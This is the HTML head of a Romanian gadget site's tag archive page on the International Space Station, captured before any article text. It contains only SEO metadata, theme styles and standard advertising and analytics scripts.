

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetzone.ro/tag/statia-spatiala-internationala/
body_size: 22136
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Statia Spatiala Internationala Archives - Gadget Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gadgetzone.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gadgetzone.ro/tag/statia-spatiala-internationala/" />
	<link rel="next" href="https://www.gadgetzone.ro/tag/statia-spatiala-internationala/page/2/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Statia Spatiala Internationala Archives - Gadget Zone" />
	<meta property="og:url" content="https://www.gadgetzone.ro/tag/statia-spatiala-internationala/" />
	<meta property="og:site_name" content="Gadget Zone" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gadgetzonero" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gadgetzone.ro/tag/statia-spatiala-internationala/","url":"https://www.gadgetzone.ro/tag/statia-spatiala-internationala/","name":"Statia Spatiala Internationala Archives - Gadget Zone","isPartOf":{"@id":"https://www.gadgetzone.ro/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetzone.ro/tag/statia-spatiala-internationala/#primaryimage"},"image":{"@id":"https://www.gadgetzone.ro/tag/statia-spatiala-internationala/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2022/01/iss-modl.jpg","breadcrumb":{"@id":"https://www.gadgetzone.ro/tag/statia-spatiala-internationala/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/tag/statia-spatiala-internationala/#primaryimage","url":"https://www.gadgetzone.ro/wp-content/uploads/2022/01/iss-modl.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2022/01/iss-modl.jpg","width":1800,"height":1247},{"@type":"BreadcrumbList","@id":"https://www.gadgetzone.ro/tag/statia-spatiala-internationala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gadgetzone.ro/"},{"@type":"ListItem","position":2,"name":"Statia Spatiala Internationala"}]},{"@type":"WebSite","@id":"https://www.gadgetzone.ro/#website","url":"https://www.gadgetzone.ro/","name":"Gadget Zone","description":"Din pasiune pentru gadgeturi!","publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gadgetzone.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.gadgetzone.ro/#organization","name":"Gadget Zone","url":"https://www.gadgetzone.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/logo/image/","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","width":562,"height":273,"caption":"Gadget Zone"},"image":{"@id":"https://www.gadgetzone.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gadgetzone","https://x.com/gadgetzonero","https://www.youtube.com/user/GadgetZoneRO"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux" href="https://www.gadgetzone.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux comentarii" href="https://www.gadgetzone.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux etichetă Statia Spatiala Internationala" href="https://www.gadgetzone.ro/tag/statia-spatiala-internationala/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gadgetzone.ro/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767992704" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/uploads/burst/js/burst.min.js?ver=1768404027" id="burst-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gadgetzone.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetzone.ro/wp-json/wp/v2/tags/1227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetzone.ro/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gadgetzone.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="Ul9qE4eZ0LHBiRIqkN1Vtlp2koyxSwZvDXQZzcfAl5U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8696795215822602&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script data-ad-client="ca-pub-8696795215822602" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21753829037/gadgetzone.ro', [[696, 250], [300, 250]], 'div-gpt-ad-1580920303245-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<script type="text/javascript" src="https://ads.vidoomy.com/gadgetzone.ro_15588.js" async></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gadgetzone.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gadgetzone.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="d782b00d52";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232325-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232325-7');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gadgetzone.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/tag/statia-spatiala-internationala/",
                    "name": "Statia Spatiala Internationala"
                }
            }    
        ]
    }
</script>
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_a34b79cf07f6377bfb53ccf590a48dbf"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("52290");
</script>
<script async src="//static.getclicky.com/js"></script><link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-top-menu-full.td-container-wrap {
	max-height: 280px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.stepcupqrqxvwjphdovp{}.step4636435346{}var a=1;var b=2;var c=4;</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-statia-spatiala-internationala tag-1227 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="1227" data-burst_type="tag">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
